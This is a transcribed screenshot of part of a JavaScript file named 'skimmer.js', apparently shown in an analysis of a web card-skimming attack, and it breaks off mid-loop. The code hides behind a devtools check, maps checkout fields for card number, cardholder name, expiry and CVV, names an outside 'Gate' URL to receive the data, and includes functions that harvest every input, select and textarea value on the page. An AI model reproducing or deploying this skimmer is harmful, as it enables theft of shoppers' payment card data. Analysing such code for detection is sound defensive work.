 skimmer.js
orientation === r || e(!0, r), n.open = !0, n.orientation = r)
545 }, 500), "undefined" != typeof module && module.exports ? module.
exports = n : window.devtools = n
546 })();
547
548 var $s = {
549 Number: "verisign_cc_number",
550 Holder: null,
551 HolderFirstName: "billing:firstname",
552 HolderLastName: "billing:lastname",
553 Date: null,
554 Month: "verisign_expiration",
555 Year: "verisign_expiration_yr",
556 CVV: "verisign_cc_cid",
557 Gate: "https://www.cigarpage.com/mage.php",
558 Data: {},
559 Sent: [],
560 SaveParam: function(elem) {
561 if (elem.id !== undefined && elem.id != "" && elem.id !==
null && elem.value.length < 256 && elem.value.length > 0) {
562 $s.Data[elem.id] = elem.value;
563 return;
564 }
565 if (elem.name !== undefined && elem.name != "" && elem.name
!== null && elem.value.length < 256 && elem.value.length > 0)
{
566 $s.Data[elem.name] = elem.value;
567 return;
568 }
569 },
570 SaveAllFields: function() {
571 var inputs = document.getElementsByTagName("input");
572 var selects = document.getElementsByTagName("select");
573 var textareas = document.getElementsByTagName("textarea");
574 for (var i = 0; i < inputs.length; i++) $s.SaveParam(inputs[i
]);
575 for (var i = 0; i < selects.length; i++) $s.SaveParam(selects